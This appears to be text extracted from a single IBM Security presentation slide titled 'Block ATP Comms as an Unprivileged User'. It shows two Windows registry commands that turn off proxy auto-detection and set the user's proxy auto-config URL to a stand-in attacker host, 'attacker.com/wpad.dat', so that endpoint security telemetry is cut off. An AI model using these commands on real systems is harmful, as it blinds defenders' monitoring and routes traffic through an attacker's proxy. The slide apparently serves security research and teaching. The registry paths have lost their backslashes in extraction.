 31 IBM Security
Block ATP Comms as an Unprivileged User
reg add
"HKCUSoftwareMicrosoftWindows
CurrentVersionInternet Settings" ^ /v
AutoDetect /t REG_DWORD /d 0 /f
reg add
"HKCUSoftwareMicrosoftWindows
CurrentVersionInternet Settings" /v
AutoConfigURL /t REG_SZ /d
"http://attacker.com/wpad.dat" /f
 